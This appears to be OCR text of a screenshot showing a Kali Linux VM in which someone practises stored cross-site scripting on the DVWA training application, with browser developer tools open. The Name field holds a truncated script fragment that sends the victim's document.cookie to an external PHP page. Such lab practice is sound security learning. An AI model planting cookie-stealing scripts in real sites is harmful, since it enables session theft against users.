 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
09:21
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * php?cookie="+document.cookie;</SCRIPT>
Message * B
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: A
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione 1
Cerca in HTML
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="100">
</td>
</tr>
<tr></tr>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td input
Filtra stili :hov .cls
elemento { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Ereditato da div#main_body
div#main_body { main.css:141
Layout Calcolate Modifiche Compatibilità
Flexbox
Selezionare un contenitore o elemento flex per
continuare.
Griglia
Non ci sono griglie CSS in questa pagina
Box model
Esegui { }
1
Filtra messaggi Errori Avvisi Log Info Debug CSS XHR Richieste
Uncaught ReferenceError: checkForm is not defined xss_s:1:1
onclick http://192.168.109.150/dvwa/vulnerabilities/xss_s/:1
[Ulteriori informazioni]
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
15:21
16/04/2024